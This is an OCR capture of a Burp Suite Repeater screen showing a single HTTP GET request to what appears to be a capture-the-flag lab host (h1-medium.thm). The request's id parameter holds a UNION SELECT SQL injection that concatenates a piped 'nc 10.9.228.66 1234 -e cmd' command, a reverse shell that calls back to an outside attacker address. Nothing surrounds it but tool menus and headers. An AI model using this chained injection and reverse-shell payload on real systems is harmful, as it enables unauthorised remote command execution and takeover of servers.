 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n ≡
1 GET /ping?id=2+UNION+ALL+SELECT+NULL,CONCAT("|","nc%2010.9.228.66%201234%20-e%20cmd")--+- HTTP/1.1
2 Host: h1-medium.thm:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://h1-medium.thm:81/
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10
11